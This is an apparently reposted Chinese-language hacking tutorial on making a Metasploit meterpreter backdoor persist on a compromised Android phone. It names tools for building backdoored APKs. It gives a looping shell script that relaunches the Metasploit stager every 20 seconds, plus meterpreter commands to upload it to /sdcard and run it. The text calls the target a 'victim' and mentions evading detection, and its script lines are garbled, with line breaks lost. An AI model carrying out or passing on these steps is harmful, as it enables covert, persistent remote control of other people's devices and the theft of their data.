本篇内容主要介绍如何在使用msfvenom进行黑客攻击后,利用 Kali Linux 在 Android 设备中创建持久性后门。

在破解 Android 设备时,可以使用多种方法,但是一旦获得了meterpreter会话,该会话并不是持久的,需要将一个 shell 脚本上传到/sdcard目录的任何位置来实现持久性后门。由于受害者的设备一般没有 root 权限,因此不能在/etc/init.d目录下创建任何文件,权限太少。因此,我们需要使用另一种方法,即使用shell命令在/sdcard目录下上传一个后门,并执行脚本,该脚本会自动在该 Android 设备中创建持久性后门。

以下是需要遵循的步骤:

首先需要的部分是使用任何方法获取 meterpreter 会话,有很多方法可以构建后门.apk文件,例如使用TheFatRat、msfvenom和spade等。可以使用任何方法并获取 meterpreter 会话.

获得meterpreter会话后,需要创建一个 (.sh) 文件并将以下代码粘贴到其中:

#!/bin/bashwhile truedo am start –user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivitysleep 20done

并保存为anyname.sh

这是上述 shell 脚本的更新版本,它基本与所有 android 版本兼容:(不知道是不是100%错了别打)

#!/bin/bashwhile :do am start –user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivitysleep 20done

之后,需要在终端中输入“ cd / ”进入安卓设备的根目录。

现在需要通过在同一终端中 键入“cd /sdcard”来进入 /sdcard位置。



在这里,可以通过在同一终端中输入“upload yeahhub-backdoor.sh”来上传我们的后门脚本。

现在,我们所要做的就是执行一次脚本,然后一切都会自动完成,输入“shell”进入android设备的系统shell模式。

在这里你需要再次进入相同的位置,即 cd /root/sdcard 并使用“ sh yeahhub-backdoor.sh”执行后门。

在上面的截图中,如图所见,我们的脚本已成功执行,现在可以通过按 CTRL + C 然后键入 Y 来终止执行。

结语:

在渗透测试中,我们通常会使用后门技术来维持对目标系统的持久性,以便在未来的攻击中继续利用。在本文中,我们介绍了如何使用 meterpreter 后门来实现持久性,并提供了一些技巧来避免被检测。需要注意的是,持久性只会在目标系统未重启的情况下保留,因此我们需要在目标系统重启后重新设置后门。此外,如果目标系统与我们在同一局域网中,或者我们拥有静态 IP,那么持久性将会一直存在于局域网或者广域网中,这也是我们需要注意的一个问题。在进行渗透测试时,我们需要遵守相关法律法规,确保测试行为合法合规。

本内容仅供学习和研究使用,请勿用于非法用途。

如有侵权请联系:admin#unsafe.sh